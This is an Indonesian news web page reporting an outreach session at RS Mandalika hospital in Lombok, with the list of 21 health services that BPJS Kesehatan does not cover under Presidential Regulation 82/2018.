<img alt='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w90-h90-p-k-no-nu/20231212_183056.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w90-h90-p-k-no-nu/20231212_183056.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w180-h180-p-k-no-nu/20231212_183056.jpg 2x' title='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&body=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w1600/20231212_183056.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS, Kesehatan, Lombok, Sosial, " name='keywords'/>
   
<meta content='Kesehatan' property='article:tag'/>
<meta content='Lombok' property='article:tag'/>
<meta content='Sosial' property='article:tag'/>
<div class='post-body post-content' id='post_body_2279736853508272253'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/s573/20231212_183056.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS" border="0" data-original-height="308" data-original-width="573" height="344" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w640-h344-rw/20231212_183056.jpg" title="RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS" width="640" /></a></div><br />&nbsp;<b>KANAL ONE, Lombok</b> - Sebagai bentuk komitmen terhadap pelayanan kesehatan masyarakat, Rumah Sakit Mandalika Provinsi NTB per 1 Juli 2023 telah bekerjasama dengan BPJS Kesehatan. &nbsp;<br /><br />Tim Promosi Kesehatan Rumah Sakit (PKRS) bersama Petugas Pelayanan Informasi dan Penanganan Pengaduan (PIPP) RS Mandalika menggelar sosialisasi dan edukasi Layanan Kesehatan yang tidak tertanggung BPJS Kesehatan.<br /><br />Menurut Ketua PKRS RS Mandalika, Maslahhatul Wardani, hal ini penting diketahui oleh masyarakat karena belum semua mengetahui layanan kesehatan yang tidak tertanggung oleh BPJS. <br /><br /><blockquote>" RS Mandalika berkomitmen untuk terus berperan aktif dalam mendukung upaya pemerintah dalam mencapai Universal Health Coverage demi kesejahteraan masyarakat. sosialisasi ini penting agar masyarakat semakin teredukasi" jelas Wardani, usia kegiatan, Selasa (12/12).</blockquote><br /><br />Sementara itu, Petugas Pelayanan Informasi dan Penanganan Pengaduan (PIPP) Ns. Nyoman Kusala Putra, sebagai pemateri utama, mengulas 21 Layanan yang Tidak Ditanggung BPJS Kesehatan sesuai dengan Peraturan Presiden Nomor 82 tahun 2018. &nbsp;<br /><br /><blockquote>"Informasi yang disampaikan diharapkan dapat membantu memahami ketentuan layanan kesehatan yang tidak dicakup oleh BPJS Kesehatan dan meningkatkan partisipasi masyarakat dalam mewujudkan cakupan kesehatan yang merata" jelas Nyoman. </blockquote><br /><br />"Dengan dihelatnya kegiatan PKRS ini, diharapkan masyarakat, khususnya keluarga pasien, dapat lebih mengerti dan memanfaatkan layanan kesehatan yang ada. Melalui sosialisasi yang efektif, diharapkan partisipasi dalam program BPJS Kesehatan semakin meningkat, seiring pemahaman yang lebih baik mengenai batasan dan ruang lingkup layanan." tutup Nyoman. <br /><br />Berikut daftar Pelayanan Kesehatan yang tidak ditanggung BPJS Kesehatan:<br /><br />1. Penyakit yang berupa wabah atau kejadian luar biasa.<br /><br />2. Perawatan yang berhubungan dengan kecantikan dan estetika, seperti operasi plastik.<br /><br />3. Perataan gigi seperti behel.<br /><br />4. Penyakit akibat tindak pidana, seperti penganiayaan atau kekerasan seksual.<br /><br />5. Penyakit atau cedera akibat sengaja menyakiti diri sendiri atau usaha bunuh diri.<br /><br />6. Penyakit akibat konsumsi alkohol atau ketergantungan obat.<br /><br />7. Pengobatan mandul atau infertilitas.<br /><br />8. Penyakit atau cedera akibat kejadian yang tidak bisa dicegah, seperti tawuran.<br /><br />9. Pelayanan kesehatan yang dilakukan di luar negeri<br /><br />10. Pengobatan dan tindakan medis yang dikategorikan sebagai percobaan atau eksperimen.<br /><br />11. Pengobatan komplementer, alternatif, dan tradisional yang belum dinyatakan efektif berdasarkan penilaian teknologi kesehatan.<br /><br />12. Alat kontrasepsi.<br /><br />13. Perbekalan kesehatan rumah tangga.<br /><br />14. Pelayanan kesehatan yang tidak sesuai dengan ketentuan peraturan perundang-undangan yang terdiri dari rujukan atas permintaan sendiri dan pelayanan kesehatan lain yang tidak sesuai peraturan perundang-undangan.<br /><br />15. Pelayanan kesehatan di fasilitas kesehatan yang tidak bekerja sama dengan BPJS Kesehatan, kecuali dalam keadaan darurat.<br /><br />16. Pelayanan kesehatan terhadap penyakit atau cedera akibat kecelakaan kerja atau hubungan kerja yang telah dijamin oleh program jaminan kecelakaan kerja atau menjadi tanggungan pemberi kerja<br /><br />17. Pelayanan kesehatan yang dijamin oleh program jaminan kecelakaan lalu lintas yang bersifat wajib sampai nilai yang ditanggung oleh program jaminan kecelakaan lalu lintas sesuai hak kelas rawat peserta<br /><br />18. Pelayanan kesehatan tertentu yang berkaitan dengan Kementerian Pertahanan, Tentara Nasional Indonesia (TNI), dan Polri.<br /><br />19. Pelayanan kesehatan yang diselenggarakan dalam rangka bakti sosial.<br /><br />20. Pelayanan yang sudah ditanggung dalam program lain.<br /><br />21. Pelayanan lainnya yang tidak ada hubungan dengan manfaat jaminan kesehatan yang diberikan.<br /><br /><b>Penulis: KO_05<br />Editor: Hadi</b><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Kesehatan?&max-results=6' rel='tag'>#Kesehatan</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=6' rel='tag'>#Lombok</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=6' rel='tag'>#Sosial</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&body=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS'>
<div class='tHimg'>
<img alt='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w90-h90-p-k-no-nu/20231212_183056.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w90-h90-p-k-no-nu/20231212_183056.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w180-h180-p-k-no-nu/20231212_183056.jpg 2x' title='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&body=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/w1600/20231212_183056.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='2279736853508272253'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Kesehatan?&max-results=9' rel='tag' title='Kesehatan'>Kesehatan</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='RS Mandalika Sosialisasikan 21 Pelayanan Kesehatan Tidak Ditanggung BPJS' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEClTdGmQCk6vpxBPbLZwJ-22YIkCUpFA_Y8sg5pOm0vvdm4_x3sBG65B8GmecrfrDkH7Pond3G8gTW8BQ-BWMxdLgktZHIgGfXU58qqGvpibR-ZZuNtjz14ZZWkmVY5PES4Mznafz7I3K-N3i1NMznJaAiE6FC9Eg5CZ8L_nrxWJZk_bP_pUiWx6el2ka/s72-w640-c-h344/20231212_183056.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2023/12/wow-karman-caleg-pks-dapat-dukungan.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=2279736853508272253&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html'>
<img alt='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w263-h263-p-k-no-nu/58636.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w526-h526-p-k-no-nu/58636.jpg 2x' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/hmi-mpo-badko-bali-nusra-optimistis-pon.html' title='HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB'>HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Lombok?&max-results=9' rel='tag' title='Lombok'>Lombok</a>
<time class='post-date published' datetime='2026-01-16T10:36:00+08:00'>1/16/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/kampung-pas-hadir-di-mataram-gubernur.html'>
<img alt='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG/w263-h263-p-k-no-nu/63771.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG/w263-h263-p-k-no-nu/63771.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG/w526-h526-p-k-no-nu/63771.jpg 2x' title='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/kampung-pas-hadir-di-mataram-gubernur.html' title='Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan'>Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Mataram?&max-results=9' rel='tag' title='Mataram'>Mataram</a>
<time class='post-date published' datetime='2026-01-18T09:31:00+08:00'>1/18/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/masuk-desa-sigerongan-ippat-ntb-dorong.html'>
